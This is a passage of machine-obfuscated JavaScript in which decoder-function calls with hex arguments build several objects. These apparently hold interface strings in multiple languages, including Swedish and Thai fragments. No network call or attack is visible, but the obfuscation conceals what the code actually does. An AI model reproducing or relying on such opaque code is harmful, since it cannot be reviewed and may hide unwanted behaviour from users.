6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d